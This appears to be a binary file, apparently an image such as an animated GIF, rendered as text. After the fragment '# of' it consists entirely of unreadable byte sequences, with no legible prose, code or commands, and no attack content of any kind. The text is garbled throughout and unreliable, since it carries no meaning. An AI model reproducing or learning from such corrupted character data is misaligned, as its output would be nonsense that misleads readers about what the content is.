# of%�"���ѭ�� Z���H>�p��N�Hj_�3��x��wx8mǻ���`w����v��~w7^������"�]"��v��g�/����+[˜:�}~#������E�������_����J�<�<�7��{��S�HA�<����x��G�!?�s��������ƻ��uf��x�  ���b�<w��E�v�z�6�'X|�g÷vB�j~�o=��el��5iB ����PP8�HuT�X)�T~�wِL��ۧ�5>�F.t_�uZCv;'��sT'��Y�M8�'�~pA��Wlk�y;Ł��A#�[�&�u�EP1x�G�xl�!�g|O8M��G~^�@J�jD� h��"�o�  !�
  ,    � �  ��~��������������������k�����kx����1��D��;����D;��7|���z}�����}s�k�f�u}ksk�ʜ����Ԃ�1���7��|�ڧ܂ڃ��U��k��}}U~�ɽҠ�bL� H�+Rg����?�����!	�꼃TEW�����ؿ�:G����
G�Z���*�k��L���S�y���v2�C>ݞ���%��P�����Bui��T�FBa���b��9x�v�m
�Ե�O����n}[b�x��<?�<�������y�GO3vu芊ȐP�A,��Xb臃q:���OG]���P==�{-�UӾ*4C:=z�j�2)V�a-���.�؞ ^��٥��l3G��̳OA���9�0s�S^��N"�
=�-(mAJ�2��A0�lG���O���#���ׄP�$Cy�\{�T����.��Om�6�O�}�ˇ2b�|�<bC4iH��	r>r7Hn�R�� ���P~�[��������rX�dSM~EH�k}<)�.#	��.��V\z�7Lq	�.�A��S3Q]^�	R��2���M���G���G�~�� !�UF<��y戆ڹH{^J�h�t�~X�8�k��O2�8ȏzܳFGf���m�̖���xi*}}z#Xs
*�0u0hd���y�0ļE[[̦�a��zL���s��Ga�� /L	�� �A`Fq��b��H9��tZ������8��"��j����O����,��K#T�t��j4٥�!*r�����Ipt6�*Ƅ���W���9N�q!�*bL&���N\u嬘0'���L7���PG-�
+|0�
Kd���\���*����t0��3t 5]K���b�-��^3�B�uS}w�[���3� ������ b�݁��Qo���~Pm��W=H�+�-�s����aw>7ك���ꬳ~���C���L_��t����M�q�ݶ��>���������ҁ�<n��L��Dՠ�]����{O���{}<�ʣN�f���٫>��� ڃ���Q#]ՄG:����SA����Y�q�۞�p7��N|]GA�m�$ �⦻�90|�k�98����f#���w��	n������1��+� ��@���`"����`q0\��&��o�[߈xD�I�v����ֿ/6c�{�����|,_�h�BL�x���aA���cS*@�B� "+ �A��L_$I<��q�[$!�881������!]ȃG
���*WY�1r�["���n����#���E������
p�L�!���f:��\��Ƶ�q��l_!�Jm:�y|aI8c�3�@�2�	�v:3n��b�p��1�c�f�F�I��s��<f�9F�
n��+�:�I��2��Dx(D��-R���%3�Y����,h!�X���Tv'��B:і6�0Ud3)MQ�Ay+h�$;�OC&1�/��3AY�1�P(��Vj� D�ip���@�/�]�ڹ>�����)>�iHr��d&0�L��`�|��jC��ҫ�df �DU
M�Ph �׀-p-���f3����N�x*��++�>�V`�!��I�1dp��\;�Wf�՝;h��j���b
�� ݾ*��m���`jEљ���^@3ۺ�����lBG�A�����+k�� ֺ�d�C����V��(t��1@��m D'���>�����x�P6���C.)ǻ��!�|��2�]��A���]�J 
��-�$͛^آסx--|7Qoؼ-u��K꺖�H�:P�w���!�*U(���1V1���z��/u�y�J�?�}���[]��!`G2��ǻx�x�c�"�����Ŭ� ��ug���^�����z��̆.�d8p�ّ ,X	&CuoPf�B!�c��s����򬆶1�aKf3{ٕjv�����N������ e]X`d��-��adα@���L"�M%!#;�e�p��|^O��ov��Y�Kj^�z���{����L�f-\=4! �&$��k�[��=m�7|�
���-5� pL��d�����^T�&����M̀>X�Z�����r�;Șn'���݊[����'��;k�Ԭ�u�݇�����  (�d�E�3�]@^�@���`�@�͜�ы���?��.0�ٺ�?���n-<��RsW 7g�!��k����14�d���o����i9/}/���[����<&�6����uļ��"��V��hO{�i,g�[��n�x��>UfG=�����]�|!��z�k��[ �܍��]�4�r�0��%p�-�b�B��O|���uԩK�)3 �� �K�����\����	�-�y�n�=�ſ�����?�ނ�i� ��|P1H.h�K?����p'��:p�J�Dv�� �j7dXuy�uq(C �tb�u���GrUV�Px)7!qP3v���� ~�W�g�nX~�Vl5ft��s�^T�}7�~���Ek\G���u`���d��L���w�2H`�$  bwV ����d��~7~�k�6rwxV�L�tn����t(�b���W]�xG8['p2�bH$@�H�Hc XbVX[�n�qp�`r�k�*F�Woz�~rgy��7e!Gr�b,�}z�_;�  ���`��X�@g�h�����s�׊o��(�w�{&uFH8|�������r�VzS d�j7Q;@ 2�����x�Ĉň�M�H@�xd�ef�8�p�|�`-�z0oQ�g�Ѝp���oG����{�l�F06� ��Hň"i�Ũ4p����t ��9~��|�E`�zU�rS�v�~y�h8]�P])�]N�gPgp� �ȅ0(� �$Y�aH(�H�%M�Е,�a�Vt1�`�X�y`U�mfjqy@��W�Z��ۀ�  ���48�`�Si�`8��HP��ɕs�Q` �u~b��Pp�uh��y��b,v���A9p�g�NUb�6ǈB���(�ƸbX���HZ��]�QP mP \���l�6�pH ԅ�f�֜|p�T&�W�FG���)��\ j���}و�(��8���3h�'c�Dvx��\��^�G���6gmhh�X�7�oO&uU�|N蜫�Q]1Pt�k�u{Y9��� �����	�UI�9��h�B`�. MPk�^]��M` \P ^ ���9z^0�/�bJ�`�G�jIj��zZuTv��r17��k�{fG	x�'fj������ #��`��(�"��H�iJ��9 {+jv��V�'�Z��^��V`f��`f� �jphn�s��jP���������c�n	��U6�T�q��d��:n9֡�W�9P����l:�:�'�� _zK�%XY�b3:y���*��I�V GP @t�z�ظz*�rU�`,Pus�ْR��TJ��p����k�PЗ���U���ɦ:p��  Z0��L��e��������{J�^�Q@���]y�!'�ѪjUWDp�f,Fw�v�J��7�~;kZg���ئ���%J1Ȟ����J ��A�L���5
V ���X��
����Z 0�D�zQ�t�w�XrPQ�@u�Jc�i{�hxn9����P0�Z��Y��ɪ��-� /�i�^��]1j p~�XPX �:��}:�Gp�~0(Xm|�l{p|��^�'u\A�[p����ꌙXv�8�eˮgۈ)� j;_
��4�3:�9��<�l���ۯ�
�^�Z��oڠ���� �Po7��ehK�����w ����ٹ�ئmz�h��`7���
�[�f Q���j�<�r��AоI ������8}ͧ��F����\qdHF������c Q0w` �:�aZ�'0��k�,�� v`���f��r�brK�fЯ�K�U�;�G0�R5Y7p�0zQh�P����O{�/���6��7�ͫ��wX6UZ�,�٫�������fh�� �w��ɫ���_���� VpM0t^��V!�oWE]������>���� fZ��و|�M̞)�j+Z�0�^��PQ�h��]q��m�H@�:[P>ۯ��^�s��I�]�2��zH�c�5�wlv��vfge^@�ĉw���-{�Q�ȝ�����`v�p6' �|J�*)X��J�£���\b���+��q��?L���s���gء#�������j+��:Ō,q��k�ʁɬ2�ψ, H��w��L��I��n�
7��qyf�tJX���˖���ܵK�cܪ��Bp��,{<�T�d�t�xc൹����,���[� �V����ʖs�;]��J�ȭ|�>���x�Ɯ�t`* $���ψL �^*m��Jf�αj��|� g@"P-��I`\�s�[�@MH���F��� βk}����-U�aˈpJ��:���_nkZ��˶�<���|پ8�@J`(`��z�f׉�I��k��RH=��ԧEH\��}쎾H�����V���L:גc����x�2����ؙ���i ���t�ts=��Udc��_������%�\J��ɍ؈\k�bu��%���ؤ+{p���h�+�}Gp\0c��k�Vݪ�d��;h��UȎ�-`���M��ct��-�Z�x$�^�|���	�H���t��
�ʔJn^�<��-��M�c�'�(���-��mf��CW�\h�O��Ȉ)
�!�p�<}V�f|�|W�������Xiީ�-�Ѻ\ޤ��i�� Z. ���3H�T݈!ވp��	�rhau&���f/��1>n�F~��cw�P�W��,�+�f�&�fv�k���Y�n:�t��+ʒ���Us�i�tJgQ�kb��=�c������-�# �nKyn'Ug(է����"��|� v�'�Ƨ�LeZ��T�����m��5��S������^Ż��R�ꊲi��Έ��`��Vn�v�~�����޹s\��V��5޲�c��a^�=g>Xq�N  ��(�4@�)K�*{vn߈��{� ^�;g�I��P�7J�QXL�މ�;��nFl�X M�)�4p�T���ܞ~j�p��J�6��8�j��5�J���9��i�=*��Lٔ��!��6G�x��FwRSj��$p�hp����ު��+�20�n�b7U`}ٲ*�1ۅD�b�{�#f�>ʟ�'��L�����T?���Z���h���j0��:�ln�m��W	bnF��xۆl�qڡ_����}ov fYF�P�pv�ψ��S��oo����i�"����n:�!���m�.�x;� ����^��^�Sz�{��TJ΅SM vnsǍ�����ퟟ����g]�4���Ĉ�$��D���<����|��'9''2Z#Z�;#����DcDP��22�#����D���������Z$$4�"��4��:B9��99��c�c�DM��'���#���;�Z����ܞ��'����b� kD�O�h)�իa� #�+f��e$(<�Ư�5K�m�Vaq�Xd"Á��ԩ�+@�U���k�m� !@�JC���0D��i�Zj�A�Ŋ"�$[�,(�}�*aj�M!D��� B�,ǵZ{RME�N@;! �@��xrk���sBO�j%6����{*��!� rP6�14�26s&��?��05�$�ܛBF���������}h���T	Qi��q ��x���YW!�1n�	���=%WV�� �tl��|��$�y Z�� i�ȝj)ă�a�l:��JTz����@Ds:�D�c��D�2�4�^�E�@�,�IvRƔe�H�x9!��1#L0U�ԋ/�����`XW,�E�7�/�0^�5�2/M��&$5��u�b>R��t��B�D�w�x�87�z�u�)��t �2����#t�,�A?���+HF�SN.�U� 4pW�Ega,������6�/`�9�fi������,2��l�(%,�� �A�^2��8��B����:�U\ b0��@�j4�Ki [L2�[.�߉y�3cE�z�R�Z9zW�-[���BA	����?�4�H�2�1 B����yBD�&�,�SNZ��"y��dL�B����G�}Z��砨��4��p��B���hh+�F��O��8�t��FDD�p� [E)*�R���"];����ҫff:��xa���5:t�Z=���� ?�F��8� ˊ��po�S�C�*4�M�RX6�ͥO��2L�C�Uc�u�"�9��C?I�2vr��k����"1�6�J��A�T��nwS�7��m+�`;ӂ;�%B��8U*�QF��HM}!3�/�`Ch�A�P�2B갌�J��@��_v��аGZ
�?�����)��\M����3���0&'���̓������M޳�*ԡ=p/n���&��	$�|��fR����R�@
�UE�^Wܳ����K�	 �(6�<�2h��K������54�',�7r@C�meo�F�v�6-[���ƣd�F�`�>"ת���2�ಊ檯���x�#�E��k4h�|�2A�`�h��2�� x�������)"�C��f�AI�
-��h(`FH�h�����<w!PH�(&1�� Y��*c��i��<ٓT�.�������Ț� xV1c�."���#E�!�R� 0��h#��7�%�t$�>�Ha�� ���e�������$ ���v�$�0��qLc<��L
�ǏYm9�A'�f��U:�&��`� Mh,� Qn��ר�=�0 x�Ϥjt��xO|�n¼�$ I�4��4�^
���$���L�zL�nB��0D8p6�&H�:&  �ųW��$��VQ��d���KoB-A � �#�s�
�FcaO	a�����9��Tf��y�H�R�U � +��[{���1��&K��Rֱ�ͬf7كDl�i�&�#;!t�"F�GFK�~,Nx�+3T����hTt5D_��4�����.������M�r��\�:Vw���R���Q��T&���1���
ǘq�er\i��)0�}m� n�������ʝ@H�c�-fsBH]K6��&����._��)8xW(i	5�בRXtZ���3	� 	` ~GLb�ހKfS�:�P�
B`h��P�B�D&�nZպ��M�0aJ��T>�({�e@�8�ڈj�K�[�UN�6T� D x�i����P��� �3�ƌ�B�� O֧��5�KH��M��4�Sn�
B���2@�N4��p��� V.���-C��:@a���i)�����v,��`�	P�7�'Ӷ�O%E!��?e��@���B �������Up\�*(4B@l��Zͽ�.��bXs���jz0CO��x�Ox�#�!
����;�>��&b�k-82�w�!������d��6�/����>�����R2��*<g8c��(���1���@��P7�׾A%)!��?�Oo��Ѹ>�qq �����=@��o]���A͙;�tۄ��4A"�t�R���m4\��4H!	����j(H@��*T/H1�a���k�s�:�k/���ݾP7f�~Ҧ3�	3|�BMG��O�� �#pA��ס���-�W�M��>8��W�u�w^ܶ��ȍ���n��3��n�r@������	vXK�Z�	5P|��`�#	r���c��C
M��~fEm�w�Cg�(��/�ѩ����@����M�#^��2�N�	Ή�,d�}����#��"�u�� `�!��K#u�;~p_8�l��oX���8��7w�t�up�5rD��W{2�t��r0q�.�A�V ���"'x��%��>��n��חo(lJ�k�'~X~�w_0P��:�2	 q��a��t0��.�Y��w��y���	�f@��4DX��us��hz8h��h�w\xwPx~RH��}P'�~Kq3V2- �.X��5@|V�J�Q�u�G�#]�!s�u�>#����\��z�h_��u�Z���t��IA ��XU ���uG�T����c��W}t�>��kLȊ�g�r'�� X_��^`}�Z@Xa����X� e�uZ����t������ш���s����Ƈ y U��I��e���u��pp"���u��u��q�8rh�����8��5i��&9tY~؍�'rD��"  up��@���u\�u_Go�� ��h_h~XV�:�s���W~Jx��^�|x�7� I�-�8��c����y�'���Xy��Џ�犭�\:ׇ�ׄS��'
QP �wJ��h��x��X�Xg�ji�n	�py�E�tI��(p�Œ�{�Gx0m�PX`�}�/X�)�u`^`�'ghɖmّ��nB�P_I9�&)�l_�\�o�~��]0r J������)�u ^�f �i���Hgt�AD�u_0tR�sie��\ y��� ��Y�zКb�^ vE	��V}ݰ�i�\��\LP�] x�`� X@��)�/�l���Xu� �|��CyH��YD L䙠,:bL0y]V �u�6����xI�uWy�F�m�K� e�`�ܰ -��D�pU8�4��9YA��g�)�궜�1Bڌm(�$1�D+ʤh�P��\0��y�R*��َ񘜴��d:A8�!{��=!VD� 70hipB��p�b��G|`�ʹ�U8kNC��(r�f�
N3d.u��D���N������x\ �f@��)��I�g *�ʙ|�gUT�`
���~�
S/���R)��)ꪯ
�}&w` \���i���긓;j\`��
r8�ّ�!ק��r��L�ʬ���ԪTT[Z�sP����� ØU��
��۰�l�P �&������u\�����n#� �  !�
  ,   � �  ���������b��b�<���b��� ��������������3�������3�����<��������33����Ʋ ć���������֐�<�����ڪ�����ͳ���Ե �ܰ������ �����������E����ʓ>h #J�ԯP�i�1�� }�&�����CC�qʕ0޴�#c��XLڼd�Z1�'I���+e
���P��f�ә��=�C��:ٱ�9hLO�#'�+���h�ԗ��9s�@6=����[�1��U{��u˗�X��Bd�I!��f�]���8�ʸʨrԚ�3��y_!��v&,xPsߣ9o�Y-1��5��rGZB��)0��ٴ��'����0+�����УK�N�����ǘ�}����N�������cB�; ��?�����׿^����' �'��%�`~7(�^ ��wC �_���x�m�]~�uH�{DR�yR_��0���W� 0(H��r�y3��O��9(�|��_;���y%�x^�>��#����"8"��� F��1�GH �}f�Wzi��B:�%Wָޛ��%x~R;K�Y����H!\6)��Q�!��Q}P�X�9���	B�D���� ��z��b�
٣ e�A�y�v)g���b���2F����H��J�{���j�\�y';��$��0+ʭЮ����*��Q�D6 +�x��*m�������|�>�n��V0�:�*KĽ�8;ʋ���*���X���k�D�Gʟ���k i�"�����o!��
J��a���j#�����@D�)�lg�����y�r	!�&ٖ�`��~�o�HC�����H��T7� �
5�C����]HE'�r�P@ ���1���#u�]�-��v�M��"���)"�p�����bw(�O����@� ���9H�j���#�xӊF{+�7�x���"vT]�a��P\���j��lBz ��^����J�Ɔ��O�B1�wxwa�'�=��,g����oN�ܪ�*��j�sC� ��, ���3������H���!�k��ާ5��\�c]Ш��0�O~ ���7�ps_;^�Ѥ%M�� �Mxܗ��5��c T�����1,w�[�S�����yIk� h�j� D��s�C�!���Ә�>�-"�9PU�8 6���Cu��K9Ё\�Ĉ�|�#�
�5�)^q| ���AP@ m��H�-�1Yȋ���bž\�q@Np�4z����H � (��Vg�W�ڶ:E¬w4��� IX��,)@�?��U��`�3�N����/�H�x���&��LR@�%	hYK�kh���` <`lc���0��Ema��$&7Y�?l`�Ӥ� �i?4@Zh�>���*���ѡD��LK������9K�1���\ng ~B�D`'m�	���	��,G
K5� 0��r��;� ����֥R��eHeI҆�1'�@� ?qA��&L�0�? 
M^��|�����@4��Y��P��Ƞ	�Z�J�-�G8B�͹����GG�> h������ @(DO)pɰ� �Au�F��6��]L��B�^���zJ����_=�QE���v���s���@-{V!<��p� (� \jPY�>�0�(�V��t� /`( �&.��bE����J�-�qt[��l%xXI�A�$iXM�[W Z @q�:��,��h��`3<��x����?��
G p����͊��8o ��'�V�'xo|G������ͯd�[mlf��B$���nT��9�A���pv���V����~T�b f����<o�B� 7�X�B
L]��',�H��(�}"���@Q�@� ZH�%�L_�
�Q���v�*/J��0@�\� `�7č\]o����l�aBĹ��;����eVRa��o�|�@�xDc������hZ���hH���t.�H�-�������B�ժ������K>1Y=Y�N9֧4�����(xf� ��:Aa~4�� ������^��~Z�҆l���.��9p�} \��#��vڴ�o|�Z�<�.3u�ûQwK��8�}l
FU \�j�����
�[ �m]P�4>��o�([Y�	�hD\ےX"c`��n�i/c�
XP��@]{7��l3��Z�£~���|��\ �~,�)y��;���\�F���O�,U���Y��������|c%@��W/�����dE��n�@���˴���`����l���:A���+�v��] h�  ,��u`w�!��#���1���O�]����G�e���?�{p���Z��c�����&`��O��`v���}`����9��"���&���/� :�S��}(�p2�O�gSc/KG�2i�gw7f�O�I r��{u0f�.��w�W"�	��y�5[�f/�sL!T��p�	��O�<�"D%bA� 7Y:'C�MP5�#'��uGp 4+F%
��z�cP����Z^�F4�1�b!\6��n�*�QtsQ�7���7Y`v`�m% 
�$�N��~u��p�wW�
��'�4U����L#�C6[�Bp��pg�2 9�S"����� RBʴLe%�؉�(��U�ui KxcV ��(�
{�'W�{R+\8s���dH¸E��gp
l�8��iv%A�B �<�pT�L��Xi��Qr�p:pi�J�Y�"{�SFÈ���/��_�a��b^w(��pF�X$.� M���}?�m��Q��E�'�dH��cZxe�%�ǘ-�Z g^���*M�g�p���B��oKw�n�J��SM�Q!&Y�d��"�zM�6��6���V6ރv�V�,�:����f��d9�"E,#47�F^EM��X@%.`@ez2� �;�Ӄ��'���J��i4m ��^�q/y؅.�	�Wgw��HM$p�_5_�[:����'���sZ��B���r)
"��3mD0X6U[fǒ�� U�B�f��������4�hp�%�s�Pz \P�{�O�@Ę+dC�,��4� x���^����� D�Mq�?��V�e��I�ɝ���@I%\2�RĘtW�@?47nI������2�6]���  ��w��� Z0��ԝJE�&9)��5Y��h�iq�Q0��z� �:ts��kgH�9T@7��L�� ���ɢݹP�i��y}(��Z@���I@�9�P�+㈚��H��y�v�(�xwT`��`W������� X��}��e9\8�;qXq;ʟ-v60(�8S9nz�g7�^ؔn�yoꅔ(f�M�2�PF���W�Y*.��%�d�c��N�c/��w�gX�4t���Q��w覢:�nJs,6}A��gwU��%>�	���E������[��A%����QE�o�#J�w{Ov{�'h��������~5h��� ��`Ud���jS��9������ܹP>�9����#@׈���w����hv:��^Lʧ���Js�  ����|� %�Ɉ���N�����PJ6Vק��妯���B���g���3Y	�s�
��"�C�� [��ZЗ�Siْy��1�4�z��z����Obe�f(Yl�-��z +Be��Y�:0��y����-�_;� �רl:�i�ke��=�X:R`�Y�E�%F@��zJ �!HCf~��T�p �EtZ0T���Yȵ��2�����7X�?�5��@��Cj�����pK�M�4z����h�iu\� ��p��:GW0B�pvh[��h�K��jA�j�z�yH���v�[,�VI� g�[�Ķp+���a娪K����n�t��X�X�9wW��9E�2Y�=#�F�7zt� �K�i F�Lv��+z~	 r6.�
�Vj�X�p���p�D[bB �&F������ �k |9����*Y��v#�vnj�/��/pIc��+�e�!�L��̋y\8:	.֬�0�j�N:p�4M��U��L��X�H��%ap�p��UKX]��}4�k4,�iu�����J�� [��8{�d\5G,�)j4�>�S��'�p����WlA$`W0�����sէ��J 0�r+���L�+�s[����;�z��@�.p�#��v,K�0_�T�G}tj/���8��[@WL֖I���@�C�0 ��̳�B�̧R&���!U�
��J��5X�r	K ��^�U ��\�����,40 h�G1�� ��8P/�o�#0�w� G��4��ό0��z���5��)�*��Ta�8
���;R��[>�m����<��I]�� .`%� ��åC���� @�	0 �\���Vyx�*Ã�7� ��7~�I�Lڸʴ�N����umb5˾�P-��Nٌe����-f�Xֆ��_yV�EHB���l|��XJ�P�Y�I�x<�*����1˕[=���N\�:�
UϠ`��@�j�EyH�����I��%w��L'�|��sK�4V' He��cF��bX�$Ҵ��Y��M^-��_�م:�M0]�� o@I���o7�8 =����C�����l��0͉�H_S۳U�t�6 ʇ�x��������S|�P4 �i��փ��/\>��ԍNDW�ؽ��Mφ��R&�/m�Tv�����4�E��M����d�9P�� ֆ�	@�*> ȝ�M�^�3���E�2��@ =��@ �h0��Ԡ�`6O�^�q�*1{���Vz���S�&wLң��*��,�ߴ�P�L���>��M�����9�������`+�-�h@��/�]�O��@��*I�ܝ"0 " m뢶���)��D��߃0Ԙ�M�-�>��J���Z0 m>��= ��n��Z�t^���8�8���`(FK��̦}�J��+w����߻N�������^�#\�_# ���C�ڨ>R�冐� 0H/�4-�+P9
�s��x����LC��	_���������M��ʞ�_��4Y���
84P�m>�$���Kt���NIt8�"����@������όو���T�#~P:���^��L����$��e�V@ :�m��9�D}R�W����g�-�(�#��2F@K���*/�p��1�p��U@�G�]+_�����M��!��V6����:��	@0�qP�q@5 	q�(׀+/s4�BK���C- �w����[r�P	5�9 � <���[\���P�dA5\i�W�9&�9�=@��DI��?�F��8����Y�Xb��8��x�PJ�G?�����U���g���RSK9Nѡ/�:  �O����#@��ߊ�[P̕��n��p2K�!v�����gO�jgA  (��a:�� m�@=�F2	�44$:BB9':9.MPD;�DZ����2D[Dc]	�����������P�$4���	�F/���"�$���$9�.9'Zc�~~DZ�'�'l9p�K��;��Z��ÇB���
`dЀF=L(��Q�r:���!I�!Z�0��3�B�{�l!P)�@���d*z��L�ȴ)S��&��U�zd5�@��p��U�d�K\�Цb%(6��̹c@2F�A��� �� �t�����Pl��5WQĺ*�+I��&��m�? ta��A{s�ٌ ���}��@;��Mĸs��F3@5��A�G�\��#�:��6cŋ<(�ҳg���`4��?�u�?̳7�r&z AA��1 �D�ذa�s<��f@ A�Œ\�uG@P2���p^,魧�a[h1�Z�È�H��H�$ $$(!�$1��qD�(�4H�fSt"�lh�n�� �3�d&V�	b�W&��}�ŀV@p�҄],IP��`8|�b���y���CSM�@BI�tT��r�pLu$�!��mQ�oe�#z]<�i���Bm����x��BP4q�S'�pR�W%��GX<`�i�	Q�͂���4�Dru'��A�D����%� �	4��B� ��f��(�z��iPp������Gmv2{�cX�EI��"H��]�BY0�hz�Z�G@��i�c,�Dt������^Xч#D�Yr�P����@�q4ピl�V/�60�d���� (D��A�e@`@��a������T�<Ɋ�D�JЗR��ru|K`�^��PC��X5�Lm��z�rmQfd�D.:�ЂLe��Pvp��*c�Lmqݭ!�FQ��H�Q�e�� JxV�'י�wݷUn�z��ӄ�?�%���QE��Q�ud��֍�\�m8=��ƒ���HЅ�GX� A�ݻ�W�(^`����윲���=tKpw��w ����� �����` ���0��	2Pc��ɯ��^����ot���-��aV�U4��@f\�^���#b��H� �^�g�U�K��F=��p����2u�w��)D�B*�?�Qu8���e��t����*@1cQ!���+���LL C�8��>$!�0�����+��;6����4U�P�WX�$�!
��R��(�*���_��#=�"�1��8�/
2!��(C�G�p*Р$%p�V�A�\�zJŅ0	��P��2[q�~��3�G���g�h��2F�N��ƦL��Tv�lx���JXVdbJ���P��m/m���d.$ER��E��ɺi��fLz��UL� %�?-�JX⯠�|����}��`�^������Vl:S������HQ�)��@  !�
  ,   � �  ������1���D��;����D;��7|���������������1���7��|�������������1����Ǚ�����|1������؟������ʩ̂�Ū���������|����|����|�К�H0"U��Z8hG�?�~���ŋ��V,�)"$F�iP?uS$��IC������ [*s��	�2q�:R����]:�^�(r���j5��(O�X{��G
]3sU��d�����ܮ�7S�:t���4K�װ�ƶ��מ�@�EY�0!�s����ߪ�m_�\��d�|�>"�l_��'�J��,���:m�nS��"��{,gA���,�x7��l�Aϐ��6k�������p��Bs�k�ν����Ë��a��ƫWt����7�^���@�B���b�'����G������0���Ä*(`RhH���^�Bh���y�7�(�� ��"!/�xт���|����:8�?�H��
r������8�>� |5
��F�c���(�9B���Xf�N�;�89���_�y�1�$e^	$LZ�f6T���#�	
��ըc��(ɢ�@��� �'��I`!1
����`�q^3�"���vnY��>��jͩ��Bha�f談N
B*���^�ef3��:ʮ����������"�-�-�l/P
�"�^�%�w��'��y�h�����ܫ＃8k�`��	
��(��
��\zB詄Jo���k����������2�%���� ��F���J���0/� 4��̐x,
��d2��eʢ�	�l�Y����Ҹ�l�͊@��!,W�G�F�Ҁ D�,ĂP��JRJD�
�h)1/��;�44pCpМ�'`�.�[ë� �v�u˞L����,�2���9氥�&H � �E߅�,����9ܠo�t�oĂz��;[�M
�箐�����h�M��砋{��W�@ �{�Ͻ��ҷ��Z�8$��y�������G}�Ь���.ة]c�����r� ���:��Y�>��O����6���1  }�C"AAA�x����SU� �pH�>�	"o�� �vP��%��؂eH�-x�w �@Q�?d  y����Bޭ~� � g	�:X���A����	1@.v� 3�4PA

��C � c�y'�Ap ~؋ KԂxV��u��Ka V跤P_�Ee(��������2���7؇���A�l<D�@J-4av�*� 4'��m��s�G���`�����'g����}X�*h��=��$.�? @7(� �i�
`��b+�,p��t�q�	�v�_)��IK�!��� ,�F�e`�����'�e�A�t �G���s��f�
�:�e���]�"E`,d��XA>��l" f�
�3��&�0MD p����>"4����շ�]c����y�������1��>L򁿜@-�AA(`��� =) D@�.��	rPP�%qsT�7��Yve�f;�IO�Tj T!� @�h���W���$�We:�A�� S�iZ�P�.��`L
D
bҮ���r�TV(���h���d�0��CU��~5�Ձ <�����i�DG쉢��Pm�IƵumEK�WY8��u$&��)�e[��W��v$���+(�q$X{AHO�N �$�[��c�$�7� ���;|'];i�G�l2o�y?A-��^�0�͊;&|����O��뛀]y	lx�@Ei����t�klc:Q�-h� ������(��@�R��*@Au����[c��T� 67�>��}�� &H�gB��;� t�"b�H�(����a]0��?��s���'ќR2�������̻�b��(Dܹ>�l��e�   ���F.r���\�~���gJ	H�l��)�_ L���&`�e����/����kBd�79a>��+�!���<pg<{{��v!1B�x���,�.00�仯P���=W��3+��r�ٿD�Y�ZgV5 2��$��B"�@ 8����<{;������6������1Ap�R�M�.�ד6���Z����0{�St%������q��	�@$[ȸrp�D��:q	Q<.�\^(@��1����L�//�<L����Ée�xE��>��]��){���� ��F\��2	�|� K��VǺ�u�	��8�Ŏr�)���\����3�h�_���d�!o��VKb���L���.���!�Z�jc�,</���m�0y��0l�� �n�.X��h~�I�w�}��b%�|����F�!~{����0��Å?�:�:�Q��y�0�	�SUJ&h�``8f� � ` Q�n�>@D�\D>�A�33Ec�t9�p� f��Q��{�JB�R�u{d$ �u�Gu'�X'# B<c6�����`88V G` v�dR�D~�&��H��o�Gh'W��	xd{�ׂ�9m7 7VB��u$�[��mU��7MA� [;�&4r` � M���`��7���@e?�otF�Dc�VA&�Ai1(Hf�A���/�,�"#a.�tL�ms�Sǃ/�u�GyM�7�k I �X`�Jh���SH�_e�Y�I�o|(Sv]�V�H��7�G1�2@�  � U�q8q���Wu�8M��D;>U:�H0HPX0�K؄	hOxQ?[�o�l� �>�wsgL��[� �w��*x$�g/P� m�Up�[vh^�%=���|A�S�25�RF8m�V� ��I�zЏ��(�^�G��N��@@��GI�d��DA�h:}vB+���'9I�������(:�q�e���  ��� V}�3����'��u@X���H���&�;�J)��e5v910���_�k�P�\)x�B3PF cyxfy�g�t����ז@�Bh_�q��9df�I��{YuЗF�f0}{� S�v��I�������(�E���A7��[�	G��BI3��y�����(VVwul�|�P~�P��*�� F�` ��� �h��i����؛m 5��@��\�4��X70���oi6�r��Б���+D��'i�)ɒ�Ń�mIJ���7�9W�3M0�GТ� �� ���)��s�5� L	o'�>9�Xi�/����0�	71�M�膇W^,��/)P����M��+Y��fkXjr h-�G�I�R�� ��ȓk�� R���e�U��wzA
���w�`{�:6B#�2��Fw�m�� 8H�:�w3c / ��3J�42 P`IP=��4��\�=SvZ��a�QE�#E[9�[�pWt5�"3��38|T705��g����2�����c�$2 �:p�X��Pp)*����A@���L��_����׫�g5��E�#C��o�0��y� �r*��'$�M��Պ��&?�i�"���C�	M�B�!���zƠ\h��U;��~۴��*(o�-Êm�Pj�jkQf8�F�\�?m����:M;�'p�����0�\�?��>�r
�u94���bE7�3:!�2F����	0�"Tv��*#j��Ĩ�յ@8���Pjk;grx�'0
�VB�3��T�D��EPK�:uE-D\�PC���������:+�,�sk[����U��0%�]eQ�q.pi���5t�G��E��Ik�V�*p�p+8��"9K��Ђ#�T���8
"�E a����jqUg�o�X��1Y ��5��9S�2�qHZ`�{H>7f�[/�>uB�+T �C@a�k� P. ���y�R/%qs�ta�|m0?I���qsF˥�� �[��wR4f�[;���1��-�B�j�K��K�F!�P�� �7��Vȫ�Y\é!\=[)����:E�Z��d�����ز*�/��=�5�P^sH9�-鎐*���[��Vp5�-뗤cK�2����u���ƅ`/]�ƺ�E�$ �+�tHxf��XuR	zD)☕r����<��E]��,c/�s�=�	����PB\�&) �%���xƗ^�(VRܯ�˰;PPP�[���@�`� �tVT�5�&f�ܺ<�P����� &	S��Ʉ�PWg��Ra�u�F ��k*'spJ��E� xIt�Rh8&�lS;�?LM��u)�5�sh�L .`�L,4���w�g�m��0y�*���J�s@'�~0�W#) �G�[���0�`y3� ɢxB'�j<M�+��p·6�P^�G �"�xs6uz<��צ�{����b1�(ͣ��	���4�� ?α+p�f��J �{�� �,�"Mq���V�X'�ҹ��lL5���Ӻ����%J/�0h=�	��� �˸a�������T4@�	&�[N]��^�V�W=gY-�@1\����B ų1ɇxH�d�9�֖�Ӷ�?��8
y'��6x��y��L�j=S�j�[���9���_�eMZ0P�������6��bٗ�����t/]0^i��-�}YGK]��ڂ0 �ldR�[�'nm����5:S]�����'7Њ�px���C?�Ұ����si=�֚�Sɐ`�rK�,"��P�m����ۢ �+捬�;Vg�����B�� D�����}{��X�
��ֵ9�r�����5�RPP��{F��;p��� <61TĖk� �{߼%q���BHG��ĭ���Sc ��� ʡ�
������9�Z ��4 	n:�j��|���@�G:�/�P��c�ե��k�	�tTG���X���ڢ �RD bn���g�����n�P7q�I��+��ȳ	aS@� qph�UuBn��t��n�+x*�jvV�ڂ�M�0�8� �f^������nǻ�q�mޝ�2�R�е.��T t:@��~m"Ny@���KY=�h-�_L��>`^����-n���9�^��L'�������0El�E��BP? g�WЖ�T�"��t�C&�����@@�'L.
